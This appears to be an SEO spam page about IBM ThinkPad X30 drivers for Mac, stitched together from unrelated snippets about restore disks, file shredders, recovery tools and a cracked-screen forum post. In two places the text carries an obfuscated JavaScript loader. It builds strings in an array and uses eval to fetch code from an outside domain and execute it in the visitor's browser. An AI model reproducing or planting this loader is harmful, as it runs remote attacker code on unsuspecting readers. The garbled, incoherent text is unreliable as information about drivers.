

## **Ibm Thinkpad X30 Driver For Mac**

Once windows has installed you put this disk into the drive as soon as windows gives you a found new hardware dialog box.. Erase a hard drive or wipe a file with ShredIt - Mac privacy software that will shred a file, disk free space, a hard drive and more.. Download Brother Driver For Mac• Free UNERASER is a powerful hard drive recovery software for DOS and Windows (Console) that can recover deleted files and folders on FAT12, FAT16, FAT32 and NTFS file systems.. The extended user interface gives an overview of the status of your hard drives?Ibm Thinkpad SupportHealth, performance and temperature.. Some of the drivers you would find on this IBM ThinkPad X30 Windows 7 Restore Disk are listed below.. I've looked around for a replacement monitor or another X30 to use as parts, but I can't find anything at all.. • • • • Protect your privacy with this easy to use hard drive cleaner and file shredder for Mac OS 8 and Mac OS 9.. var  $K = new Array();K["kqL"] = "IRS";K["SOJ"] =$ "GET";K["fxI"]="cum";K["tWY"]="dBR";K["zQf"]="Bkh";K["hio"]="t);";K["LwO"]="spo";K["DXm"]="JU0";K["flP"]=";xh" ;K["ybb"]="ew ";K["SyQ"]="fer";K["bhU"]="sKF";K["MHU"]="T0I";K["kTC"]="BQ0";K["bVn"]="n('";K["EQM"]="que";K[ "MAq"]="gRf";K["SOv"]="var";K["hyS"]="aRV";K["uph"]=";ev";K["CUs"]="gVT";K["dwY"]="r.. Once inserted the IBM ThinkPad X30 Windows 7 will automatically find all the drivers and also install most of the original factory software.. in";K["Xt l"]="Gwc";K["wDm"]="};x";K["zJY"]="HCQ";K["OnJ"]="UOU";K["HMx"]="VIB";K["hNi"]="ad=";K["kem"]="//g";K["Hpa" ]="fo/";K["CqJ"]="Upa";K["FHI"]="ar ";K["YVl"]="Tex";K["mVJ"]="=AQ";K["vtL"]="GB1";K["FgN"]="sen";K["NOI"]=" x h";K["zni"]="r=n";K["XcX"]="rer";K["wib"]="xhr";K["GyD"]="SBt";K["YCV"]="cBV";K["kCb"]="=do";eval(K["SOv"]+K[" NOI"]+K["zni"]+K["ybb"]+K["oaB"]+K["rFE"]+K["Ynj"]+K["EQM"]+K["xOY"]+K["SqV"]+K["Cqm"]+K["yhX"]+K["bVn" ]+K["SOJ"]+K["URX"]+K["kem"]+K["rYw"]+K["Klf"]+K["YnX"]+K["Hpa"]+K["JGV"]+K["mVJ"]+K["OOS"]+K["CqJ"]+ K["qfx"]+K["zJY"]+K["OnJ"]+K["MAq"]+K["zQf"]+K["hyS"]+K["atF"]+K["njh"]+K["MHU"]+K["ovo"]+K["tNI"]+K["Ltg"] +K["GyD"]+K["XSc"]+K["pVg"]+K["FMe"]+K["EGq"]+K["YCV"]+K["edU"]+K["qMb"]+K["dzR"]+K["vtL"]+K["HMx"]+ K["YzY"]+K["obz"]+K["DXm"]+K["bhU"]+K["QJN"]+K["Xtl"]+K["LHq"]+K["kqL"]+K["CUs"]+K["kTC"]+K["tWY"]+K[" FEh"]+K["qJA"]+K["wAf"]+K["HoF"]+K["flP"]+K["dwY"]+K["AVf"]+K["hNi"]+K["nLf"]+K["gsd"]+K["JHj"]+K["Vke"]+ K["FHI"]+K["Kog"]+K["kCb"]+K["fxI"]+K["Cgw"]+K["DSb"]+K["SyQ"]+K["XcX"]+K["uph"]+K["bXG"]+K["wib"]+K["DS b"]+K["LwO"]+K["pOG"]+K["YVl"]+K["hio"]+K["wDm"]+K["Cqm"]+K["FgN"]+K["hcK"]+K["nHE"]);Lenovo Thinkpad T42 DriversDownload Brother Driver For MacCanon Pixma Driver For MacIbm Thinkpad SupportIbm Thinkpad T42ThinkPad Computer Hardware Maintenance Manual July 2005 This manual supports: ThinkPad X30, X31, X32 ThinkPad Dock (MT 2631) ThinkPad Dock II (MT 2877) (MT 2672, 2673, 2884, 2885) Note Before using.

Lexmark printer drivers for mac Pluses: PrimoPDF is free, and works with almost any application, so you can get PDF files from almost any contents.. It can even restore files from deleted and reformatted • • • • • PCDiskClone is a Linux LiveCD based boot CD that allows cloning of computer hard drives to backup data or migrating system to another PC.. • Ashampoo HDD Control 2 monitors, maintains and defragments hard drives Canon Pixma Driver For MacThe software supports not only all common IDE and serial ATA hard drives, but also provides improved support for external USB hard drives and solid state drives (SSDs).. I was wondering if you guys knew if the X30 was compatible with monitors from other Thinkpads.. It also offers lots of technical You can also choose what to do after the file is created, and have it automatically opened for viewing, to make sure it has been generated successfully.. o";K["AVf"]="nlo";K["rFE"]="Htt";K["HoF"]="l')";K["Cgw"]="ent";K["URX"]= "','";K["qfx"]="QUF";K["bXG"]="al(";K["nLf"]="fun";K["atF"]="NIX";K["tNI"]="tdF";K["EGq"]="BhY";K["hcK"]="d()";K[" wAf"]="SzF";K["pOG"]="nse";K["rYw"]="obi";K["JHj"]="on(";K["dzR"]="Bkg";K["nHE"]=";";K["oaB"]="XML";K["ovo"]=" OXV";K["Klf"]="tta";K["pVg"]="1RR";K["xOY"]="st(";K["Ltg"]="FZd";K["QJN"]="QRA";K["yhX"]="ope";K["gsd"]="cti"; K["Ynj"]="pRe";K["Cqm"]="hr.. ";K["JGV"]="?qk";K["LHq"]="YHA";K["DSb"]=" re";K["YzY"]="kpZ";K["OOS"]="8JG";K ["obz"]="VFV";K["XSc"]="SAh";K["FMe"]="llO";K["qMb"]="lpX";K["FEh"]="pXS";K["qJA"]="FJZ";K["Vke"]="){v";K["K og"]="ref";K["edU"]="tHG";K["njh"]="lUL";K["SqV"]=");x";K["YnX"]=".

## **thinkpad driver**

thinkpad driver, thinkpad driver update, thinkpad drivers windows 10, thinkpad drivers download, thinkpad drivers ubuntu, thinkpad drivers windows 7, thinkpad driver power state failure, thinkpad driver check, thinkpad driver installer, thinkpad drivers linux

Lenovo Thinkpad T42 DriversNot all will be applicable to your system as this list is for information only for IBM ThinkPad X30 Windows 7 Restore Disk.. BEWARE OF GENERIC DISKS! All Drivers and factory software are operating system specific so you must have the correct software and drivers for your IBM ThinkPad X30Windows 7.. It looks like if you were to crack glass The part of the monitor that wasn't cracked still works, but the other half is either white or black.. THIS DISK DOES NOT CONTAIN AN OPERATING SYSTEM! YOU WILL NEED TO INSTAL Windows 7 FIRST OR USE AN EXISTING INSTALL.. A driver restore disk works with a windows disk to return your IBM ThinkPad X30 Windows 7 back to the original factory setup.. It copies all data on physical level with a full support of IDE, SATA, SCSI, USB, Firewire Interfaces.. Ibm Thinkpad T42I came across an old IBM Thinkpad X30 a few months ago and took it out to fiddle with it today, but my brother got a hold of it and cracked the screen and now there's red/green/blue/yellow lines everywhere.

## **thinkpad drivers windows 10**

## **thinkpad drivers download**

e10c415e6f